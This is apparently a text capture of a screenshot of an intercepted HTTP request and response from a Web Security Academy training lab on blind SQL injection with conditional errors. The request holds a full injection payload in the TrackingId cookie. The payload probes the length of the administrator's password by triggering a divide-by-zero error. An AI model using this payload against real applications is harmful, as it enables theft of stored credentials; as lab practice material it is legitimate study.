 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7700bc049e917080c78a7c00d50053.web-security-academy.net
3 Cookie: TrackingId=pwUpmyccy3TckZCb'||(select case when length(password)>=20 then
to_char(1/0) else '' end from users where username='adminastrator')||'; session=
KROOWOgHap17LFzsB5PzHYwKJOkjSNGs
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Tech gifts
Giant Pillow Thing
$96.35
ZZZZZZ Bed - Your New Home Office
$11.78
Six Pack Beer Belt
$74.90
Cheshire